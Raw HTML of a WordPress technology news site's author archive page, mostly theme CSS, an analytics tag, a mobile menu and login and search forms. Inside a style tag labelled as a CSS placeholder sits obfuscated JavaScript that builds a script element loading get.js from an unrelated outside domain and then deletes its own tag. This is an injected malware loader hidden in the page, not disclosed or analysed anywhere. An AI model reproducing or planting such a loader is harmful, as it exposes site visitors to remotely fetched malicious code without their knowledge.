.td-block-title>*,.td_outlined_btn{border-color:#0088ff}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0088ff!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0088ff transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0088ff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0088ff}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0088ff}.td-grid-style-4 .entry-title{background-color:rgba(0,136,255,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/login-mod.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0088ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0088ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0088ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0088ff}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-9SVTELRFF2"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SVTELRFF2');
</script><link rel="icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0088ff}.tdm-btn-style2:before{border-color:#0088ff}.tdm-btn-style2{color:#0088ff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0088ff;-moz-box-shadow:0 2px 16px #0088ff;box-shadow:0 2px 16px #0088ff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0088ff;-moz-box-shadow:0 4px 26px #0088ff;box-shadow:0 4px 26px #0088ff}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive author author-mike author-3 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div  class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-226"><a href="https://www.techbrains.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8414"><a href="https://www.techbrains.me/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://www.techbrains.me/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://www.techbrains.me/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://www.techbrains.me/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://www.techbrains.me/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://www.techbrains.me/lifestyle">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://www.techbrains.me/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.techbrains.me/security">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.techbrains.me/tech">Tech</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbrains.me/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
                    <div  class="td-header-template-wrap" style="position: relative">
                                    <div  class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#020202}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#020202}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techbrains.me/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" alt="Logo"  title=""  width="282" height="58" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#020202}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#020202}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div  class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, February 3, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
